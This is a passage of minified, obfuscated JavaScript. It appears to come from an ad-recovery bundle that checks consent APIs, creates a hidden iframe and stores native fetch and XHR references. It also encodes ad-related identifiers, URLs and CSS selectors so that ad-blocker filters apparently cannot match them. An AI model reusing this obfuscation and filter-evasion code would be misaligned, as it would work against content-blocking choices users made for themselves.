MM=M8,{enableGpp:W=!0x1}={},F=await function(g){const {tcfTimeoutMs:J=V,requireTcString:z=!0x0}=g||{};return new Promise(async(L,S)=>{const MZ=a2H;try{var b,K;await(function(){const M9=a2H;let p=arguments[M9(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:V;return new Promise((U,P)=>{const MY=M9,y=Date[MY(0xcd9)](),v=()=>{const MH=MY;MH(0x1d1)!=typeof window[MH(0xc85)]?Date[MH(0xcd9)]()-y>p?P(new Error(MH(0xf35))):setTimeout(v,0x32):U(window[MH(0xc85)]);};v();});}(J));let m=!0x1;const C=p=>!(!p||MZ(0x317)!==p[MZ(0xe9a)]&&MZ(0x994)!==p[MZ(0xe9a)]||z&&!p[MZ(0x414)]),Q=(p,U)=>{const Mh=MZ;if(U&&!m&&C(p)){m=!0x0;try{var P,y;null===(P=(y=window)[Mh(0xc85)])||void 0x0===P||P[Mh(0x5cf)](y,Mh(0x207),0x2,()=>{},p[Mh(0xb1e)]);}catch{}L(p);}};null===(b=(K=window)[MZ(0xc85)])||void 0x0===b||b[MZ(0x5cf)](K,MZ(0x780),0x2,Q),setTimeout(()=>{const Ma=MZ;m||S(new Error(Ma(0x519)));},J);}catch(p){S(p);}});}();if(!function(g){const Ms=a2H;var J,z;return!!(null!==(J=null===(z=g[Ms(0x5c8)])||void 0x0===z?void 0x0:z[Ms(0x160)])&&void 0x0!==J?J:{})[0x1];}(F))throw new Error(MM(0xda7));let N;if(W)try{N=await(function(){const Mf=MM;let g=arguments[Mf(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((J,z)=>{const Ml=Mf,L=Date[Ml(0xcd9)](),S=()=>{const MV=Ml;MV(0x1d1)!=typeof window[MV(0xea4)]?Date[MV(0xcd9)]()-L>g?z(new Error(MV(0xe81))):setTimeout(S,0x32):((()=>{const Mq=MV;try{var b,K,m,C;null===(b=(K=window)[Mq(0xea4)])||void 0x0===b||b[Mq(0x5cf)](K,Mq(0x780),(Q,p)=>{const Md=Mq;p&&Q&&(Md(0x950)===Q[Md(0x8b7)]||Md(0x7ba)===Q[Md(0x8b7)])&&J(Q);}),null===(m=(C=window)[Mq(0xea4)])||void 0x0===m||m[Mq(0x5cf)](C,Mq(0xe18),(Q,p)=>{const ME=Mq;p&&Q&&J({'eventName':ME(0x5bf),'data':Q});});}catch{}})());};S();});}());}catch(g){console[MM(0x664)](g);}return{'result':await Promise[MM(0xe64)]((J=>{const Mw=MM;let {tcData:z,gppInfo:L}=J;window[R][Mw(0xa88)](E,w);})({'tcData':F,'gppInfo':N})),'tcData':F,'gppInfo':N};}()[M8(0x489)](W=>{}));}catch(W){}}static[M5(0x150)](E){const Mr=M5;let w=!(arguments[Mr(0xec3)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],X=arguments[Mr(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Mr(0xaa9);try{return w&&(E=d(E)),window[X][Mr(0x337)](E);}catch(R){}}}(0x0,l['A'])(q,M5(0x81a),!0x1);const d=E=>''[M5(0xa60)](window[M5(0xbb9)][M5(0x692)],M5(0x587))[M5(0xa60)](btoa(E));},0x1fbd:(M,f,l)=>{'use strict';l['d'](f,{'B3':()=>w,'I1':()=>q,'Nq':()=>E});let V=!0x1;function q(){return V;}const d=()=>{V=!0x0;};function E(){const MX=a2H;window[MX(0x780)](MX(0x6b4),d);}function w(){const Mo=a2H;window[Mo(0x207)](Mo(0x6b4),d);}},0xbb5:(s,M,f)=>{'use strict';const MR=a2H;f['d'](M,{'A':()=>q});const l={'HTMLIFrameElement_contentWindow':()=>Object[MR(0xd82)](HTMLIFrameElement[MR(0x5e8)],MR(0xd5d)),'XMLHttpRequest_open':()=>d(window,MR(0x64d),MR(0xd35)),'Window_decodeURIComponent':()=>d(window,MR(0x4c1),MR(0xaec)),'Window_fetch':()=>d(window,MR(0x4c1),MR(0x645)),'Element_setAttribute':()=>d(window,MR(0xcdd),MR(0x54a)),'EventTarget_addEventListener':()=>d(window,MR(0x821),MR(0x780))},V=MR(0xafe)+window[MR(0x91a)](window[MR(0xbb9)][MR(0x5eb)]),q={'get'(){const MW=MR;return this[MW(0x2be)](),window[V];},'collectOne'(E){window[V]=window[V]||{},window[V][E]||(window[V][E]=l[E]());},'collect'(){const MF=MR;window[V]=window[V]||{};for(const [E,w]of Object[MF(0x502)](l))window[V][E]||(window[V][E]=w());}};function d(E,w,X){const MN=MR;var R,W,F;return MN(0xa6b)===w[MN(0xce0)]()?E[X]:MN(0xc95)===w?null===(R=E[MN(0xc95)])||void 0x0===R?void 0x0:R[X]:MN(0x515)===w?null===(W=E[MN(0x515)])||void 0x0===W?void 0x0:W[X]:null===(F=E[w])||void 0x0===F||null===(F=F[MN(0x5e8)])||void 0x0===F?void 0x0:F[X];}},0x1974:(a,s,M)=>{'use strict';function f(l){const Mg=a2H,V=(q,d)=>{l(q,d);};return V[Mg(0x8de)]=()=>Mg(0xda5),new Promise(V);}M['d'](s,{'c':()=>f});},0x758:(a,s,M)=>{'use strict';const MJ=a2H;M['d'](s,{'G':()=>V});var f=M(0x1974);class l{constructor(q,d){const Mi=a2H;this[Mi(0x898)]=q,this[Mi(0xa70)]=d;}}class V{static[MJ(0xb96)](q,d){const Mz=MJ;let E=arguments[Mz(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,f['c'])((w,X)=>{const ML=Mz;try{const R=new XMLHttpRequest();R[ML(0xe14)]=W=>{const MS=ML;0x4===R[MS(0xd14)]&&w(new l(R[MS(0x898)],R[MS(0x90e)]));},R[ML(0xd35)](q,d),R[ML(0x7d1)](E);}catch(W){X(W);}});}}},0x197c:(M,f,V)=>{'use strict';V['d'](f,{'Y':()=>R,'p':()=>W});var q=V(0x23b5),d=V(0xbb5),E=V(0x6f7);let w=null,X=!0x1;function R(F){const Mb=a2H;if(null===w){w=document[Mb(0xa39)](Mb(0x332)),w[Mb(0x4dd)][Mb(0x9ce)](Mb(0x646),'0'),w[Mb(0x4dd)][Mb(0x9ce)](Mb(0xd91),'0'),w[Mb(0x4dd)][Mb(0x9ce)](Mb(0x727),Mb(0x4be)),w[Mb(0x4dd)][Mb(0x9ce)](Mb(0x5b2),Mb(0x699)),d['A'][Mb(0x254)]()[Mb(0x112)][Mb(0x5cf)](w,Mb(0x3fe),Mb(0x7aa));const N=(0x0,E['Wq'])({'protectUrlContext':F,'url':q['A'][Mb(0x3bc)]+Mb(0x9ae),'endpoint':q['A'][Mb(0x3bc)]});d['A'][Mb(0x254)]()[Mb(0x112)][Mb(0x5cf)](w,Mb(0xd23),Mb(0x318)[Mb(0xa60)](N,Mb(0xf3b)));const g=J=>{const MK=Mb;MK(0xade)===J[MK(0x3c2)][MK(0x86f)]&&(X=!0x0,window[MK(0x207)](MK(0x973),g));};window[Mb(0x780)](Mb(0x973),g),document[Mb(0x7d4)][Mb(0x4a3)](w);}return w;}const W=async(F,N)=>new Promise(async(g,J)=>{const Mm=a2H,z=R(F);for(;!X;)await new Promise(b=>setTimeout(b,0x7b));const L=d['A'][Mm(0x254)]()[Mm(0xd15)][Mm(0x254)][Mm(0x5cf)](z,window);if(!L)return g(!0x0);const S=new MessageChannel();S[Mm(0x11b)][Mm(0x7bc)]=b=>{const MC=Mm;g(b[MC(0x3c2)]);},L[Mm(0x948)]({'type':Mm(0xa16),'src':N},'*',[S[Mm(0xc2c)]]);});},0x1fae:(M,V,q)=>{'use strict';const Mt=a2H;q['d'](V,{'Bo':()=>L,'VS':()=>z,'pI':()=>S,'sU':()=>Q,'ts':()=>U,'v5':()=>C,'xP':()=>P,'yu':()=>K});var E=q(0x6f7);const w=[Mt(0xd16),Mt(0x74e),Mt(0xba1),Mt(0x365),Mt(0xadd),Mt(0x925),Mt(0x37e),Mt(0x928),Mt(0x406),Mt(0x536),Mt(0x208),Mt(0x8f3),Mt(0x35f),Mt(0x46c),Mt(0xdb4),Mt(0xd63),Mt(0xd3c),Mt(0x45c),Mt(0xd26),Mt(0x2f4),Mt(0x5ea),Mt(0x992),Mt(0x561),Mt(0xe5e),Mt(0xd1e),Mt(0xc83),Mt(0x8f0),Mt(0x8b1),Mt(0xdf),Mt(0x982),Mt(0x49a),Mt(0xc19),Mt(0x13b),Mt(0x3c3),Mt(0xcd),Mt(0x68a),Mt(0x763),Mt(0x452),Mt(0x237),Mt(0xe9d),Mt(0xc7),Mt(0x718),Mt(0xfe),Mt(0xf55),Mt(0x4f1),Mt(0xbb6),Mt(0x996),Mt(0x6e7),Mt(0xdf7),Mt(0x919),Mt(0x240),Mt(0x66f),Mt(0xdb4),Mt(0x902),Mt(0x639),Mt(0x4ea),Mt(0x164),Mt(0x70a),Mt(0x3a7),Mt(0x809),Mt(0x529),Mt(0xf30),Mt(0xca6),Mt(0x7a1),Mt(0x8b3),Mt(0xa65),Mt(0x3f7),Mt(0x3e0),Mt(0x213),Mt(0xdb9),Mt(0x190),Mt(0x6aa),Mt(0x4d9),Mt(0xd28),Mt(0xda0),Mt(0xafc),Mt(0x670),Mt(0xab6),Mt(0x55a),Mt(0x2a5),Mt(0x718),Mt(0x385),Mt(0xaf6),Mt(0xedf),Mt(0x745),Mt(0x395),Mt(0x7e8),Mt(0x733),Mt(0x726),Mt(0x6fa),Mt(0x6d2),Mt(0x2e8),Mt(0xd97),Mt(0xa17),Mt(0x781),Mt(0xe78),Mt(0x44a),Mt(0x935),Mt(0x2b7),Mt(0xd32),Mt(0x415),Mt(0x6da),Mt(0x7f2),Mt(0xb54),Mt(0x4fc),Mt(0x507),Mt(0xe21),Mt(0x1cc),Mt(0xb1c),Mt(0xc47),Mt(0xacb),Mt(0x53e),Mt(0x561),Mt(0xdff),Mt(0xae),Mt(0x7a4),Mt(0x85d),Mt(0x795),Mt(0x7b2),Mt(0xda2),Mt(0x9ee),Mt(0x45f),Mt(0xe2c),Mt(0x9e6),Mt(0xcbc),Mt(0x827),Mt(0xae6),Mt(0x41d),Mt(0x9af),Mt(0x4e7),Mt(0xd06),Mt(0x2ce),Mt(0x572),Mt(0x1a3),Mt(0x7a8),Mt(0xd66),Mt(0x418),Mt(0x9b7),Mt(0xb30),Mt(0xcd6),Mt(0x424),Mt(0xde1),Mt(0xa21),Mt(0xda1),Mt(0xd25),Mt(0x7ca),Mt(0x6af),Mt(0x24a),Mt(0x765),Mt(0x465),Mt(0xeec),Mt(0x8e2),Mt(0x9a6),Mt(0xe1f),Mt(0x281),Mt(0x9ac),Mt(0x259),Mt(0x165),Mt(0xced),Mt(0xa55),Mt(0xcc2),Mt(0xaed),Mt(0xed0),Mt(0x5d0),Mt(0x947),Mt(0x498),Mt(0x87b),Mt(0x5cb),Mt(0x3aa),Mt(0xd7f),Mt(0x3f9),Mt(0x585),Mt(0x1de),Mt(0x623),Mt(0x3e1),Mt(0x8c0),Mt(0x7df),Mt(0x764),Mt(0x555),Mt(0xd8d),Mt(0x2ed),Mt(0x97e),Mt(0x5e9),Mt(0x90a),Mt(0xead),Mt(0x838),Mt(0x2dc),Mt(0x8b9),Mt(0x2f9),Mt(0xcda),Mt(0x757),Mt(0x468),Mt(0x23c),Mt(0x477),Mt(0xcdb),Mt(0xa6d),Mt(0xd73),Mt(0x39c),Mt(0x12b),Mt(0xc5),Mt(0x90a),Mt(0xc4d),Mt(0xbe5),Mt(0xb91),Mt(0x83a),Mt(0xf5b),Mt(0x64a),Mt(0xf01),Mt(0xc66),Mt(0xf51),Mt(0xcfe),Mt(0xcaa),Mt(0x322),Mt(0xaee),Mt(0xe88),Mt(0xbe0),Mt(0xb80),Mt(0x4b1),Mt(0x4db),Mt(0x789),Mt(0x127),Mt(0x8ec),Mt(0xba8),Mt(0x23f),Mt(0x199),Mt(0xe77),Mt(0x5f8),Mt(0x69b),Mt(0xd4f),Mt(0xc5c),Mt(0xef6),Mt(0xae9),Mt(0x51f),Mt(0x31b),Mt(0x2e4),Mt(0xf56),Mt(0x8bc),Mt(0x1ea),Mt(0xa53),Mt(0xb9c),Mt(0x109),Mt(0xa8a),Mt(0xb0e),Mt(0x3dc),Mt(0xcce),Mt(0x404),Mt(0x2fc),Mt(0xa76),Mt(0xe90),Mt(0xbf8),Mt(0xc2),Mt(0x3e3),Mt(0x26e),Mt(0x417),Mt(0xe1c),Mt(0x2de),Mt(0x89d),Mt(0x737),Mt(0xd56),Mt(0xcdc),Mt(0x894),Mt(0xbee),Mt(0xccb),Mt(0xec7),Mt(0xf3e),Mt(0xa23),Mt(0xcc7),Mt(0xc37),Mt(0x31f),Mt(0x7ab)],X=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],R=[Mt(0x3a4),Mt(0x347),Mt(0x782),Mt(0xdb6),Mt(0xe89),Mt(0xa1c),'Ad',Mt(0xcc8),Mt(0x4ce),Mt(0x886),Mt(0xe97),Mt(0x103),Mt(0xee9),Mt(0xae2),Mt(0x325),Mt(0x6bb),Mt(0x4b3),Mt(0x67b),Mt(0x7d6),Mt(0xf05),Mt(0x95d),Mt(0x33d),Mt(0x296),Mt(0xa98),Mt(0xce7),Mt(0xad9),Mt(0xdae),Mt(0x462),Mt(0x6a4),Mt(0x3b2),Mt(0x4ee),Mt(0x121),Mt(0x8ff),Mt(0x86b),Mt(0x59d),Mt(0xa8f),Mt(0xe63),Mt(0x6d4),Mt(0xdb8),Mt(0xde2),Mt(0x1ba),Mt(0xa45),Mt(0x7c6),Mt(0x3ea),Mt(0x267),Mt(0x5c5),Mt(0x6b1),Mt(0x8c4),Mt(0x7da),Mt(0x4c8),Mt(0xae7),Mt(0xeae),Mt(0xc1b),Mt(0x132),Mt(0xe50),Mt(0xc43),Mt(0xbb)],W=['ad',Mt(0xda6),'Ad',Mt(0x82c)],F=[Mt(0xa03),Mt(0x865)],N=[],J=[{'key':Mt(0xde3),'value':[Mt(0x80b)]}];function z(j){const MQ=Mt;var B,I,G,T,D,O,Y0,Y1,Y2,Y3;const Y4=[...W,...null!==(B=null==j?void 0x0:j['id'])&&void 0x0!==B?B:[]],Y5=[...R,...null!==(I=null==j?void 0x0:j[MQ(0xbef)])&&void 0x0!==I?I:[]],Y6=[...w,...null!==(G=null==j?void 0x0:j[MQ(0x36e)])&&void 0x0!==G?G:[]][MQ(0x484)](Ya=>MQ(0x176)!==Ya),Y7=[...X,...null!=j&&j[MQ(0x504)]?[new RegExp(j[MQ(0x504)][MQ(0xd5e)]('|'))]:[]],Y8=[...N,...null!==(T=null==j?void 0x0:j[MQ(0x255)])&&void 0x0!==T?T:[]],Y9=[...null!==(D=null==j?void 0x0:j[MQ(0xd8c)])&&void 0x0!==D?D:[]],YY={'id':[{'type':MQ(0xa6a),'value':MQ(0x63e)},{'type':MQ(0xa6a),'value':MQ(0x5ee)},{'type':MQ(0xa6a),'value':MQ(0x436)},...null!==(O=null==j||null===(Y0=j[MQ(0x19c)])||void 0x0===Y0?void 0x0:Y0['id'])&&void 0x0!==O?O:[]],'url':[{'type':MQ(0x320),'value':MQ(0x6b0)},...null!==(Y1=null==j||null===(Y2=j[MQ(0x19c)])||void 0x0===Y2?void 0x0:Y2[MQ(0x433)])&&void 0x0!==Y1?Y1:[]]},YH=[...F,...null!==(Y3=null==j?void 0x0:j[MQ(0xcd3)])&&void 0x0!==Y3?Y3:[]],YZ=Ya=>Ya[MQ(0xaa3)](/[.*+?^${}()|[\]\\]/g,MQ(0xb42)),Yh=new RegExp([...Y5[MQ(0x629)](YZ),...Y4[MQ(0x629)](Ya=>'\x5cb'[MQ(0xa60)](YZ(Ya),'\x5cb')),...YH[MQ(0x629)](YZ),...Y6[MQ(0x629)](YZ),...Y7[MQ(0x629)](Ya=>Ya[MQ(0x329)])][MQ(0xd5e)]('|'));return{'ids':Y4,'idSubstrings':Y5,'idRegex':new RegExp(Y5[MQ(0xd5e)]('|')),'cssTargetRegex':Yh,'domains':Y6,'urlRegexes':Y7,'selectorsToForceProtect':Y9,'attributes':YH,'attributeValueKeys':J,'tagName':Y8,'exclusionRules':YY};}function L(v,j){const Mp=Mt;return!(!v[Mp(0xa5a)][Mp(0x6de)](j)&&!v[Mp(0x5d8)][Mp(0x5ab)](j))&&!v[Mp(0x19c)]['id'][Mp(0xc5b)](B=>Mp(0x320)===B[Mp(0x86f)]?B[Mp(0x11e)]===j:Mp(0xa6a)===B[Mp(0x86f)]?j[Mp(0x6de)](B[Mp(0x11e)]):void B[Mp(0x86f)]);}function S(v,j){const MU=Mt;if(null==j||''===j)return!0x1;const B=(0x0,E['GX'])(j);return!!B&&(!(!v[MU(0xf2e)][MU(0xc5b)](x=>B[MU(0xf1d)][MU(0xf1)](x))&&!v[MU(0x4bf)][MU(0xc5b)](x=>x[MU(0x5ab)](B[MU(0x5eb)])))&&!v[MU(0x19c)][MU(0x433)][MU(0xc5b)](x=>MU(0x320)===x[MU(0x86f)]?x[MU(0x11e)]===B[MU(0x5eb)]:MU(0xa6a)===x[MU(0x86f)]?B[MU(0x5eb)][MU(0x6de)](x[MU(0x11e)]):void 0x0));}function K(v,j){const MP=Mt;return j[MP(0x516)](MP(0xb34))&&v[MP(0xcd3)][MP(0x6de)](j);}function C(v,j,B){const My=Mt;return!!B&&v[My(0xe79)][My(0xc5b)](x=>{const Mv=My;let {key:k,value:I}=x;return k===j&&I[Mv(0x6de)](B);});}function Q(v,j){const Mc=Mt;return!!(j[Mc(0x118)]('id')&&L(v,j['id'])||j[Mc(0x118)](Mc(0x707))&&L(v,j[Mc(0x8bf)])||j[Mc(0x118)](Mc(0x630))&&S(v,j[Mc(0x5b1)](Mc(0x630)))||j[Mc(0x118)](Mc(0x5eb))&&S(v,j[Mc(0x5b1)](Mc(0x5eb))));}function U(v,j){const Me=Mt;return v[Me(0x255)][Me(0xc5b)](B=>B[Me(0xce0)]()===j[Me(0xce0)]());}function P(v,j){const Mj=Mt;return v[Mj(0x6ef)][Mj(0x5ab)](j);}},0x190b:(s,M,f)=>{'use strict';f['d'](M,{'A':()=>V});var l=f(0xebc);const V={'encode':function(E){const MB=a2H;let w=arguments[MB(0xec3)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,l['i7'])();return w['id']+E[MB(0x1c3)]('')[MB(0x629)](X=>w[MB(0x1ec)][MB(0x6de)](X)?String[MB(0xc25)](w[MB(0x6e1)])+q(w[MB(0x1ec)],w[MB(0x297)],X):w[MB(0x136)][MB(0x6de)](X)?String[MB(0xc25)](w[MB(0xc7f)])+q(w[MB(0x136)],w[MB(0x97d)],X):q(w[MB(0x6b8)],w[MB(0xc0b)],X))[MB(0xd5e)]('');},'decode':E=>{const Mx=a2H,w=(0x0,l['i7'])(E[Mx(0xd1f)](0x0,0x4));if(!w)throw new Error(Mx(0x706)+E);const X=E[Mx(0xd1f)](0x4);let R=0x0;return X[Mx(0x1c3)]('')[Mx(0x629)](W=>{const Mk=Mx;if(0x0==R&&W===String[Mk(0xc25)](w[Mk(0x6e1)]))return R=0x1,'';if(0x0==R&&W===String[Mk(0xc25)](w[Mk(0xc7f)]))return R=0x2,'';if(0x0!=R){const F=R;if(R=0x0,0x1==F)return w[Mk(0x297)][Mk(0x6de)](W)?d(w[Mk(0x1ec)],w[Mk(0x297)],W):d(w[Mk(0x6b8)],w[Mk(0xc0b)],W)+W;if(0x2==F)return w[Mk(0x97d)][Mk(0x6de)](W)?d(w[Mk(0x136)],w[Mk(0x97d)],W):d(w[Mk(0x6b8)],w[Mk(0xc0b)],W)+W;throw new Error(Mk(0x1dd)+F);}return d(w[Mk(0x6b8)],w[Mk(0xc0b)],W);})[Mx(0xd5e)]('');}};function q(E,w,X){const Mn=a2H;if(0x1!==X[Mn(0xec3)])throw new Error(Mn(0xc5f));return E[Mn(0x6de)](X)?w[E[Mn(0x69a)](X)]:X;}function d(E,w,X){const MI=a2H;if(0x1!==X[MI(0xec3)])throw new Error(MI(0xc5f));return w[MI(0x6de)](X)?E[w[MI(0x69a)](X)]:X;}},0xebc:(M,f,V)=>{'use strict';const Mu=a2H;V['d'](f,{'$o':()=>w,'i7':()=>E});var q=V(0x23b5),d=V(0x18f7);function E(N){const MG=a2H;return N?F[MG(0xc9c)](g=>g['id']===N):q['A'][MG(0x346)]?R[0x0]:d['A'][MG(0xeff)](R);}const w=()=>R[R[Mu(0xec3)]-0x1];function X(N){const MA=Mu,g=[MA(0xbff),MA(0x15d),MA(0x877),MA(0x4d5),MA(0x719),MA(0x233),MA(0xed),MA(0x169),MA(0x113)],J={};for(let z=0x0;z<g[MA(0xec3)];z++){const L=N[z];J[atob(g[z])]=MA(0x60d)==typeof L?atob(L):L;}return J;}const R=[[Mu(0xe4c),Mu(0x717),Mu(0xc87),0x75,Mu(0xc3),Mu(0x563),0x39,Mu(0xd75),Mu(0x7b9)],[Mu(0xe0d),Mu(0x599),Mu(0x87a),0x75,Mu(0x673),Mu(0xc90),0x73,Mu(0xbf9),Mu(0xb17)],[Mu(0x167),Mu(0x123),Mu(0x8ab),0x61,Mu(0x4f3),Mu(0x7e2),0x72,Mu(0x305),Mu(0xaca)],[Mu(0x7c8),Mu(0xed9),Mu(0xd6c),0x6a,Mu(0xab3),Mu(0x67c),0x35,Mu(0x88c),Mu(0xd79)]][Mu(0x629)](N=>X(N)),W=[[Mu(0x1e1),Mu(0xa11),Mu(0x60c),0x77,Mu(0x832),Mu(0x923),0x66,Mu(0xcb),Mu(0xd05)],[Mu(0x41a),Mu(0xe7b),Mu(0xd55),0x39,Mu(0xa29),Mu(0x1d3),0x65,Mu(0xcf6),Mu(0xcd4)],[Mu(0x20f),Mu(0xb5d),Mu(0xd58),0x66,Mu(0xedc),Mu(0xabe),0x38,Mu(0x78d),Mu(0xab7)],[Mu(0xdb3),Mu(0x582),Mu(0x381),0x61,Mu(0xc8b),Mu(0x1c9),0x73,Mu(0xb46),Mu(0xd68)],[Mu(0xa24),Mu(0x761),Mu(0x7d5),0x79,Mu(0x4d0),Mu(0x9bb),0x6e,Mu(0x533),Mu(0xab)],[Mu(0xb18),Mu(0xccd),Mu(0xdec),0x76,Mu(0x96b),Mu(0x34e),0x73,Mu(0xdc5),Mu(0xc5d)],[Mu(0xf27),Mu(0xe1b),Mu(0xe72),0x70,Mu(0x65b),Mu(0xf14),0x72,Mu(0xc54),Mu(0x6e8)],[Mu(0x1a8),Mu(0x16b),Mu(0x75c),0x6b,Mu(0xc8e),Mu(0xd62),0x68,Mu(0x96a),Mu(0x25e)],[Mu(0x8e8),Mu(0xba2),Mu(0x51c),0x73,Mu(0xa2b),Mu(0xc32),0x68,Mu(0xc12),Mu(0xbb4)],[Mu(0xe20),Mu(0x94d),Mu(0x2bc),0x61,Mu(0xd72),Mu(0xb70),0x65,Mu(0xc9f),Mu(0xed2)],[Mu(0xf42),Mu(0xeed),Mu(0xbf1),0x6a,Mu(0x22d),Mu(0x62f),0x6b,Mu(0xaaa),Mu(0xcb6)],[Mu(0x783),Mu(0xd24),Mu(0x52d),0x66,Mu(0xb68),Mu(0x221),0x39,Mu(0x1a0),Mu(0x3e7)],[Mu(0x70d),Mu(0x30d),Mu(0x44c),0x67,Mu(0x6f4),Mu(0x98d),0x61,Mu(0xe44),Mu(0x284)],[Mu(0xb05),Mu(0x511),Mu(0xc79),0x38,Mu(0x5ae),Mu(0xac6),0x31,Mu(0x380),Mu(0xa4b)],[Mu(0x1da),Mu(0x2c7),Mu(0x9ca),0x6f,Mu(0xa35),Mu(0x7db),0x68,Mu(0x4b2),Mu(0x911)],[Mu(0x99b),Mu(0x72c),Mu(0x339),0x6b,Mu(0x5fa),Mu(0x1f1),0x32,Mu(0x4ba),Mu(0xf2f)]][Mu(0x629)](N=>X(N)),F=[...R,...W];},0x143c:(M,f,V)=>{'use strict';const MT=a2H;V['d'](f,{'Gb':()=>W,'OC':()=>R,'Y_':()=>X,'oi':()=>F,'xm':()=>w});var q=V(0x4c5),d=V(0x190b),E=(V(0x23b5),V(0x18f7));const w=[MT(0xcca),MT(0x54f),MT(0x2f3),MT(0x93c),MT(0xb1f),MT(0xcf8),MT(0xab1),MT(0x84c),MT(0xec5),MT(0xb47),MT(0x89c),MT(0x743),MT(0x5fd),MT(0x4e1),MT(0xdc3),MT(0x280),MT(0x54d),MT(0xe3f),MT(0x4a1),MT(0x3a5),MT(0x76f),MT(0x145),MT(0x8df),MT(0xb60),MT(0x3bb),MT(0x9fb),MT(0x138),MT(0x549),MT(0x550),MT(0xd20),MT(0x6f1),MT(0x204),MT(0x738),MT(0x335),MT(0x17d),MT(0x535),MT(0x1aa),MT(0x6a1),MT(0xca4),MT(0xad3),MT(0x81f),MT(0x9c4),MT(0x642),MT(0x8f5),MT(0x83d),MT(0x92b),MT(0x96e),MT(0x3f1),MT(0x462),MT(0x8e9),MT(0xc70),MT(0x74d),MT(0xd77),MT(0xefc),MT(0xa94),MT(0xcbe),MT(0x4d4)];function X(N){const MD=MT;return void 0x0===N?-0x1:w[MD(0x69a)](N);}function R(N){const MO=MT,g=d['A'][MO(0x5b8)](N),J=E['A'][MO(0x8bf)](),z=g[MO(0xaa3)](MO(0x202),'\x22'[MO(0xa60)](J,'\x22')),L=JSON[MO(0x47f)](z);return L[MO(0xc9e)]=L[J],delete L[J],L;}function W(N){const f0=MT;return!!(window[f0(0xbb9)][f0(0x472)]+window[f0(0xbb9)][f0(0xb9a)])[f0(0x6de)](f0(0x17e))||f0(0x8d6)===q['A'][f0(0x254)](f0(0x977),!0x1)||f0(0x1d5)!==q['A'][f0(0x254)](f0(0x977),!0x1)&&Math[f0(0x8f1)]()<N;}function F(N){const f1=MT;try{if(!window[f1(0x9e8)]||!(f1(0xf4b)in window[f1(0x9e8)]))return!0x1;const g=window[f1(0x9e8)][f1(0xf4b)];return!(!g[f1(0xc10)]||!g[f1(0x13a)])&&g[f1(0xc10)]/g[f1(0x13a)]>=N;}catch(J){return!0x1;}}},0xbc6:(a,s,M)=>{'use strict';const f2=a2H;M['d'](s,{'H':()=>l,'e':()=>f});const f=V=>V[f2(0x6de)](f2(0x646))||V[f2(0x6de)](f2(0xd91))?V=(V=(V=(V=V[f2(0xaa3)](/(^width\s*:)/g,f2(0x1ab)))[f2(0xaa3)](/([^-]width\s*:)/g,f2(0x1ab)))[f2(0xaa3)](/(^height\s*:)/g,f2(0x1ab)))[f2(0xaa3)](/([^-]height\s*:)/g,f2(0x1ab)):V,l=V=>V[f2(0x6de)](f2(0x646))||V[f2(0x6de)](f2(0xd91))?V=(V=(V=(V=V[f2(0xaa3)](/(^width\s*:)   /g,'$1'))[f2(0xaa3)](/([^-]width\s*:)   /g,'$1'))[f2(0xaa3)](/(^height\s*:)   /g,'$1'))[f2(0xaa3)](/([^-]height\s*:)   /g,'$1'):V;},0x1791:(M,V,q)=>{'use strict';const f4=a2H;q['d'](V,{'QS':()=>U,'Qw':()=>C,'Vd':()=>Q,'dv':()=>J,'hB':()=>v,'oY':()=>P,'sR':()=>z});var E=q(0xf26),X=q(0x6f7),R=q(0x14a1),W=q(0x23b5),F=q(0xbc6),N=q(0x20ce);const J=x=>{const f3=a2H;let {protectUrlContext:k,stylesheet:I,baseUrl:G='',key:A,endpoint:T=W['A'][f3(0x3bc)],idFilter:D,urlFilter:O,attributeFilter:Y0,tagNameFilter:Y1,isPageLevel:Y2=!0x1}=x;return B({'protectUrlContext':k,'stylesheet':I,'direction':f3(0xbf0),'context':f3(0xda8),'baseUrl':G,'key':A,'endpoint':T,'idFilter':D,'urlFilter':O,'attributeFilter':Y0,'tagNameFilter':Y1,'isPageLevel':Y2});},z=x=>B({'stylesheet':x,'direction':f4(0x451),'context':f4(0xda8)}),L=f4(0x470)!=typeof window,S=(0x0,N['_'])(L),K=(0x0,N['_'])(L),C=x=>{const f5=f4;let {protectUrlContext:k,selector:I,key:G,idFilter:A,attributeFilter:T,tagNameFilter:D}=x;const O=A||T||D?S:K;let Y0=O[f5(0x254)](I);return Y0||(Y0=B({'protectUrlContext':k,'stylesheet':I,'direction':f5(0xbf0),'context':f5(0x44f),'baseUrl':'','key':G,'idFilter':A,'attributeFilter':T,'tagNameFilter':D}),O[f5(0x901)](I,Y0)),Y0;},Q=x=>{const f6=f4;let {protectUrlContext:k,style:I,baseUrl:G='',key:A,endpoint:T=W['A'][f6(0x3bc)],idFilter:D,urlFilter:O,attributeFilter:Y0}=x,Y1=B({'protectUrlContext':k,'stylesheet':I,'direction':f6(0xbf0),'context':f6(0x9cb),'baseUrl':G,'key':A,'endpoint':T,'idFilter':D,'urlFilter':O,'attributeFilter':Y0});return I[f6(0xf1)](';')&&!Y1[f6(0xf1)](';')&&(Y1+=';'),Y1;},U=x=>{const f7=f4;let k=B({'stylesheet':x,'direction':f7(0x451),'context':f7(0x9cb)});return x[f7(0xf1)](';')&&!k[f7(0xf1)](';')&&(k+=';'),k;},P=x=>{const f8=f4;let {protectUrlContext:k,value:I,baseUrl:G='',key:A,endpoint:T=W['A'][f8(0x3bc)],idFilter:D,urlFilter:O,attributeFilter:Y0}=x;return B({'protectUrlContext':k,'stylesheet':I,'context':f8(0x11e),'direction':f8(0xbf0),'baseUrl':G,'key':A,'endpoint':T,'idFilter':D,'urlFilter':O,'attributeFilter':Y0});},v=x=>B({'stylesheet':x,'direction':f4(0x451),'context':f4(0x11e)});function j(x,k,I){const f9=f4,G=R['z1'][f9(0xec3)];if('*='===x){const A=I(k);k=(0x0,R['_'])(A)?A[f9(0xd1f)](G+0x4):A;}else{if('$='===x){const T=I(k);k=(0x0,R['_'])(T)?T[f9(0xd1f)](G+0x4):T;}else k=I(k);}return k;}function B(x){const fY=f4,{stylesheet:k,context:I}=x;let 